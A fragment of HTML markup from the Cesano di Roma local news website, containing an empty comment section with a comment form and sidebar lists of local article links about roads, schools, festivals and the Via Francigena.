											<a href="https://www.cesanodiroma.com/via-di-baccanello-marciapiede/#comments" class="comment-icon">
							<i class="fa fa-comment"></i>1						</a>
									</li>
							<li>
					<a href="https://www.cesanodiroma.com/la-normalita-diventa-notizia/">La normalità diventa notizia</a>
											<a href="https://www.cesanodiroma.com/la-normalita-diventa-notizia/#comments" class="comment-icon">
							<i class="fa fa-comment"></i>0						</a>
									</li>
							<li>
					<a href="https://www.cesanodiroma.com/scatti-della-sfilata-viii/">Scatti della sfilata (VIII)</a>
											<a href="https://www.cesanodiroma.com/scatti-della-sfilata-viii/#comments" class="comment-icon">
							<i class="fa fa-comment"></i>0						</a>
									</li>
					
		<!-- END .article-array -->
		</ul>
		<div class="split-line"></div>

	</div>


									
						<div class="content-article-title">
							<h2>0 commenti</h2>
							<div class="right-title-side">
								<a href="#top"><i class="fa fa-angle-up"></i>Ritorna su</a>
								<a href="#respond"><i class="fa fa-pencil"></i>Scrivi commento</a>
							</div>
						</div>

						<div class="comment-block">

							
																	<!-- If comments are open, but there are no comments. -->
										<div class="no-comment-block">
											<span class="icon-text big-icon"><i class="fa fa-comments"></i></span>
											<b>Nessun commento ancora!</b>
											<p>There are no comments at the moment, do you want to add one?</p>
											<a href="#respond" class="icon-link"><i class="fa fa-reply"></i>Scrivi un commento</a>
										</div>
										<div class="split-line"></div>
																						
						</div>
								
																			<div class="content-article-title">
											<h2>Scrivi un commento</h2>
											<div class="right-title-side">
												<a href="#top"><i class="fa fa-angle-up"></i>Ritorna su</a>
											</div>
										</div>

										<a href="#" name="respond"></a>
												<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/streets-style-festeggia/#respond" style="display:none;">Fai clic qui per annullare la risposta.</a></small></h3>			<form action="https://www.cesanodiroma.com/wp-comments-post.php" method="post" id="writecomment" class="comment-form">
				<p class="comment-form-text"><label for="comment">Commento:</label><textarea name="comment" id="comment" placeholder="Il tuo commento..."></textarea></p><p class="contact-form-user"><label for="c_name">Nickname<span class="required">*</span></label><input type="text" placeholder="Nickname" name="author" id="author"></p>
<p class="contact-form-email"><label for="c_email">E-mail<span class="required">*</span></label><input type="text" placeholder="E-mail" name="email" id="email"></p>
<p class="contact-form-website"><label for="c_webside">Sito</label><input type="text" placeholder="Sito" name="url" id="url"></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post a Comment" /> <input type='hidden' name='comment_post_ID' value='25941' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b0f9d71043" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="191"/></p>			</form>
			</div><!-- #respond -->
	
									
															<!-- END .main-content-left -->
					</div>

					
									<!-- BEGIN .main-content-right -->
					<div class="main-content-right">

													<!-- BEGIN .main-nosplit -->
							<div class="main-nosplit">
									<div class="widget-1 first panel">				<div>
			
			<ul class="category-list">
				<li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/attualita/" title="Attualità" class="attualita">Attualità</a>
									<span class="article-count">(443)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/borgo-cesano/" title="Borgo di Cesano" class="borgo-cesano">Borgo di Cesano</a>
									<span class="article-count">(168)</span>
								</li><li>
									<span class="category-bull" style="background:#0343a7">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/comitato-di-quartiere/" title="Comitato di quartiere" class="comitato-di-quartiere">Comitato di quartiere</a>
									<span class="article-count">(7)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/corsi/" title="Corsi e Formazione" class="corsi">Corsi e Formazione</a>
									<span class="article-count">(24)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/cronaca/" title="Cronaca" class="cronaca">Cronaca</a>
									<span class="article-count">(190)</span>
								</li><li>
									<span class="category-bull" style="background:#00C1C2">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/cultura-eventi/" title="Cultura ed Eventi" class="cultura-eventi">Cultura ed Eventi</a>
									<span class="article-count">(258)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/esposizione-didattica-terra-di-cesano-borgo/" title="Esposizione didattica: "TERRA DI CESANO: CULTURA, ARTE E DEVOZIONE"" class="esposizione-didattica-terra-di-cesano-borgo">Esposizione didattica: "TERRA DI CESANO: CULTURA, ARTE E DEVOZIONE"</a>
									<span class="article-count">(27)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/festa-sscrocifisso/" title="Festa del Ss. Crocifisso" class="festa-sscrocifisso">Festa del Ss. Crocifisso</a>
									<span class="article-count">(118)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/il-programma/" title="Il Programma" class="il-programma">Il Programma</a>
									<span class="article-count">(2)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/itinerari/" title="Itinerari" class="itinerari">Itinerari</a>
									<span class="article-count">(14)</span>
								</li><li>
									<span class="category-bull" style="background:#FF1F35">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/newscesano/" title="News da Cesano" class="newscesano">News da Cesano</a>
									<span class="article-count">(479)</span>
								</li><li>
									<span class="category-bull" style="background:#FF8100">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/attualita/newsmunicipio/" title="News Municipio XV" class="newsmunicipio">News Municipio XV</a>
									<span class="article-count">(200)</span>
								</li><li>
									<span class="category-bull" style="background:#00C200">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/attualita/newsoltrecesano/" title="News Oltre Cesano" class="newsoltrecesano">News Oltre Cesano</a>
									<span class="article-count">(246)</span>
								</li><li>
									<span class="category-bull" style="background:#339900">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/pro-loco-cesano-di-roma/" title="Pro Loco Cesano di Roma" class="pro-loco-cesano-di-roma">Pro Loco Cesano di Roma</a>
									<span class="article-count">(144)</span>
								</li><li>
									<span class="category-bull" style="background:#00A0E0">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/sport/" title="Sport" class="sport">Sport</a>
									<span class="article-count">(67)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/terre-di-cesano/" title="Terre di Cesano" class="terre-di-cesano">Terre di Cesano</a>
									<span class="article-count">(96)</span>
								</li><li>
									<span class="category-bull" style="background:#0060A0">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/" title="Territorio" class="territorio">Territorio</a>
									<span class="article-count">(140)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/viafrancigena/" title="Via Francigena" class="viafrancigena">Via Francigena</a>
									<span class="article-count">(51)</span>
								</li>			</ul>

		</div>


	
	</div>        <div class="widget-2 panel"><h3>Cerca</h3>
	<form method="get" action="https://www.cesanodiroma.com" name="searchform" >
		<div>
			<label class="screen-reader-text" for="s">Cerca per:</label>
			<input type="text" placeholder="Cerca qui" class="search" name="s" id="s" />
			<input type="submit" id="searchsubmit" value="Cerca" />
		</div>
	<!-- END .searchform -->
	</form>
</div>		
	<div class="widget-3 panel">		<h3>Terre di Cesano</h3>		<div>
			<div class="top-right">
				<a href="https://www.cesanodiroma.com/a/territorio/terre-di-cesano/">Altri articoli</a>
			</div>
									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-20-at-11.23.03-copia.jpeg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/voglio-correre-non-voglio-scappare/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-20-at-11.23.03-copia-310x150_c.jpeg" class="setborder" alt="&#8220;Voglio correre, non voglio scappare&#8221;" title="&#8220;Voglio correre, non voglio scappare&#8221;" />
						</span>
					</div>
				
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/voglio-correre-non-voglio-scappare/">&#8220;Voglio correre, non voglio scappare&#8221;</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/voglio-correre-non-voglio-scappare/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/voglio-correre-non-voglio-scappare/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>

									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2022/06/IMG_20220310_105214.jpeg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/aggiornamento-sulla-scuola-michele-perriello/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2022/06/IMG_20220310_105214-310x150_c.jpeg" class="setborder" alt="Aggiornamento sulla Scuola Michele Perriello" title="Aggiornamento sulla Scuola Michele Perriello" />
						</span>
					</div>
				
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/aggiornamento-sulla-scuola-michele-perriello/">Aggiornamento sulla Scuola Michele Perriello</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/aggiornamento-sulla-scuola-michele-perriello/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/aggiornamento-sulla-scuola-michele-perriello/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>

									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2022/01/2022-01-11-14.16.28-1.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/attraversamento-di-animali-selvatici/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2022/01/2022-01-11-14.16.28-1-310x150_c.jpg" class="setborder" alt="Attraversamento di animali selvatici" title="Attraversamento di animali selvatici" />
						</span>
					</div>
				
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/attraversamento-di-animali-selvatici/">Attraversamento di animali selvatici</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/attraversamento-di-animali-selvatici/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/attraversamento-di-animali-selvatici/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>

									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2021/01/earth_postcard_1608927382-01.jpeg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/auguri/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2021/01/earth_postcard_1608927382-01-310x150_c.jpeg" class="setborder" alt="Auguri" title="Auguri" />
						</span>
					</div>
				
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/auguri/">Auguri</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/auguri/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/auguri/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>

					</div>
	
	</div>	

      		
	<div class="widget-4 panel">		<h3>Ultime notizie</h3>		<div>
												<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/12/Gemini_Generated_Image_2e1vlx2e1vlx2e1v.png" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/se-i-rifiuti-viaggiassero-in-treni-merci/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/12/Gemini_Generated_Image_2e1vlx2e1vlx2e1v-310x150_c.png" class="setborder" alt="Se i rifiuti viaggiassero in treni merci&#8230;" title="Se i rifiuti viaggiassero in treni merci&#8230;" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/se-i-rifiuti-viaggiassero-in-treni-merci/">Se i rifiuti viaggiassero in treni merci&#8230;</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/se-i-rifiuti-viaggiassero-in-treni-merci/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/12/Locandine_Vistoli_2025_per_PowerPoint_bis1-copia-e1764698804197.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/in-bilico-tra-guardie-e-ladri/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/12/Locandine_Vistoli_2025_per_PowerPoint_bis1-copia-e1764698804197-310x150_c.jpg" class="setborder" alt="In bilico tra guardie e ladri" title="In bilico tra guardie e ladri" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/in-bilico-tra-guardie-e-ladri/">In bilico tra guardie e ladri</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/in-bilico-tra-guardie-e-ladri/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/11/PICT8747-e1763206958123.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/incontro-pubblico-allaperto-nel-centro-gli-archi-di-cesano-di-roma/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/11/PICT8747-e1763206958123-310x150_c.jpg" class="setborder" alt="Incontro pubblico all’aperto nel centro “Gli Archi” di Cesano di Roma" title="Incontro pubblico all’aperto nel centro “Gli Archi” di Cesano di Roma" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/incontro-pubblico-allaperto-nel-centro-gli-archi-di-cesano-di-roma/">Incontro pubblico all’aperto nel centro “Gli Archi” di Cesano di Roma</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/incontro-pubblico-allaperto-nel-centro-gli-archi-di-cesano-di-roma/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/10/on.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/su-braccianese-rotatorie-e-biodigestore/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/10/on-310x150_c.jpg" class="setborder" alt="Su Braccianese, Rotatorie e Biodigestore con Necropoli Etrusca" title="Su Braccianese, Rotatorie e Biodigestore con Necropoli Etrusca" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/su-braccianese-rotatorie-e-biodigestore/">Su Braccianese, Rotatorie e Biodigestore con Necropoli Etrusca</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/su-braccianese-rotatorie-e-biodigestore/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/06/CORTILI-DI-CINEMA_programma2-2-e1749406740425.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/cosa-si-puo-fare-nella-tua-periferia/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/06/CORTILI-DI-CINEMA_programma2-2-e1749406740425-310x150_c.jpg" class="setborder" alt="Cosa si può fare nella tua periferia?" title="Cosa si può fare nella tua periferia?" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/cosa-si-puo-fare-nella-tua-periferia/">Cosa si può fare nella tua periferia?</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/cosa-si-puo-fare-nella-tua-periferia/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


					</div>
	
	</div>		
	
      		
	<div class="widget-5 last panel">		<h3>Notizie più lette</h3>		<div>
									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2015/07/2015-01-02-09.46.07-copia.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/e-il-momento-di-inoltrare-una-lamentela/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2015/07/2015-01-02-09.46.07-copia-310x150_c.jpg" class="setborder" alt="È il momento di inoltrare una lamentela?" title="È il momento di inoltrare una lamentela?" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/e-il-momento-di-inoltrare-una-lamentela/">È il momento di inoltrare una lamentela?</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/e-il-momento-di-inoltrare-una-lamentela/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/e-il-momento-di-inoltrare-una-lamentela/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2016/11/Screenshot-2016-11-06-18.38.50.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/tromba-daria-cesano-danni-ingenti/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2016/11/Screenshot-2016-11-06-18.38.50-310x150_c.jpg" class="setborder" alt="Tromba d&#8217;aria a Cesano: danni ingenti." title="Tromba d&#8217;aria a Cesano: danni ingenti." />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/tromba-daria-cesano-danni-ingenti/">Tromba d&#8217;aria a Cesano: danni ingenti.</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/tromba-daria-cesano-danni-ingenti/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/tromba-daria-cesano-danni-ingenti/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2015/07/DSC06475-Version-2-1.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/24-luglio-serata-alle-aste-taurine/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2015/07/DSC06475-Version-2-1-310x150_c.jpg" class="setborder" alt="24 Luglio serata alle Aste Taurine" title="24 Luglio serata alle Aste Taurine" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/24-luglio-serata-alle-aste-taurine/">24 Luglio serata alle Aste Taurine</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/24-luglio-serata-alle-aste-taurine/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/24-luglio-serata-alle-aste-taurine/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2021/02/NR1J04D69RGTA0000001B.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/raddoppio-cesano-vigna-di-valle/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2021/02/NR1J04D69RGTA0000001B-310x150_c.jpg" class="setborder" alt="Raddoppio Cesano &#8211; Vigna di Valle" title="Raddoppio Cesano &#8211; Vigna di Valle" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/raddoppio-cesano-vigna-di-valle/">Raddoppio Cesano &#8211; Vigna di Valle</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/raddoppio-cesano-vigna-di-valle/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/raddoppio-cesano-vigna-di-valle/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2016/05/DSC03508-Version-2.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/cesano-isola-farnese-battesimo/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2016/05/DSC03508-Version-2-310x150_c.jpg" class="setborder" alt="Da Cesano a Isola Farnese: il battesimo della Via Francigena" title="Da Cesano a Isola Farnese: il battesimo della Via Francigena" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/cesano-isola-farnese-battesimo/">Da Cesano a Isola Farnese: il battesimo della Via Francigena</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/cesano-isola-farnese-battesimo/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/cesano-isola-farnese-battesimo/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2017/02/Screenshot-2017-02-06-18.30.12.jpeg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/limite-30-kmh-cassia-bis/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2017/02/Screenshot-2017-02-06-18.30.12-310x150_c.jpeg" class="setborder" alt="Limite di 30 km/h sulla Cassia Bis" title="Limite di 30 km/h sulla Cassia Bis" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/limite-30-kmh-cassia-bis/">Limite di 30 km/h sulla Cassia Bis</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/limite-30-kmh-cassia-bis/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/limite-30-kmh-cassia-bis/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2017/05/2-Version-2.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/visita-borgo-cesano/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2017/05/2-Version-2-310x150_c.jpg" class="setborder" alt="Conosci il Borgo di Cesano? Vieni domenica 14, vedrai!!!" title="Conosci il Borgo di Cesano? Vieni domenica 14, vedrai!!!" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/visita-borgo-cesano/">Conosci il Borgo di Cesano? Vieni domenica 14, vedrai!!!</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/visita-borgo-cesano/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/visita-borgo-cesano/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2015/03/DSC02685-Version-22-e1427199564627.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/la-cultura-ce-e-si-vede/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2015/03/DSC02685-Version-22-e1427199564627-310x150_c.jpg" class="setborder" alt="La cultura c&#8217;è, e si vede!" title="La cultura c&#8217;è, e si vede!" />
						</span>
					</div>
							
				<div class="article-header">
